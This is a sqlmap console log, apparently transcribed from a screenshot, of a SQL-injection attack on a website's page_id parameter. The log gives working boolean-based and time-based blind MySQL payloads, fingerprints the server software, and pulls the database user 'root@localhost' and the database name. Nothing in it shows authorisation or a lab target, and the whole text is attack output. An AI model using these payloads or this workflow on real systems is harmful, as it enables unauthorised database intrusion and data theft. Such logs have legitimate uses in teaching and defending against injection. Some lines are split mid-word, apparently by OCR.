 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:33:23
[11:33:23] [INFO] resuming back-end DBMS 'mysql'
[11:33:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: page_id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original va
lue)
Payload: page_id=MAKE_SET(9388=9388,9)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: page_id=9 AND 9400=BENCHMARK(5000000,MD5(0x726f6764))
---
[11:33:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.18, PHP 5.2.5
back-end DBMS: MySQL 5
[11:33:24] [INFO] fetching current user
[11:33:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:33:24] [INFO] retrieved:
[11:33:24] [WARNING] reflective value(s) found and filtering out
root@localhost
current user: 'root@localhost'
[11:33:54] [INFO] fetching current database
[11:33:54] [INFO] retrieved: job_cdutetc
current database: 'job_
[11:34:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\j .cn'
[*] shutting down at 11:34:13